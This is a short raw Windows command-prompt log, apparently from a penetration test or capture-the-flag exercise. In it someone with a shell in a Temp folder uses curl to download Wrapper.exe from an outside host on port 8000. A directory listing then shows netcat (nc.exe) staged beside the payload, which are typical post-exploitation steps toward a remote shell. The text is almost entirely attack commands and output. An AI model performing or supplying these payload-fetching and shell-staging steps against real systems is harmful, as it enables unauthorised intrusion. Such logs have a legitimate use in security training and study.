 c:\Windows\Temp\l15t3nr>curl 10.50.82.91:8000/Wrapper.exe -o Wrapper.exe
curl 10.50.82.91:8000/Wrapper.exe -o Wrapper.exe
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  3584  100  3584    0     0   3584      0  0:00:01 --:--:--  0:00:01 12709

c:\Windows\Temp\l15t3nr>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is A041-2802

 Directory of c:\Windows\Temp\l15t3nr

15/07/2022  00:39    <DIR>          .
15/07/2022  00:39    <DIR>          ..
14/07/2022  23:00            45,272 nc.exe
15/07/2022  00:39             3,584 Wrapper.exe
               2 File(s)         48,856 bytes
               2 Dir(s)   6,925,676,544 bytes free

c:\Windows\Temp\l15t3nr>